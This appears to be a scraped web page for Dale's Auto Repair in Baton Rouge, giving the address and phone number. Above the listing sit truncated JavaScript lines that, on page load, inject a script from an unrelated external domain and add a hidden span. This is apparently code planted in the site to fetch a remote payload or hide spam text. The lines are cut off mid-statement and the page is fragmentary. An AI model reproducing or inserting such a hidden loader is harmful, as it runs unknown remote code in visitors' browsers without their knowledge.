
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
[No form id or name provided!]
Dale's Auto Repair
11353 Greenwell Springs Rd, Ste B
Baton Rouge, LA 70814
(225) 274-0702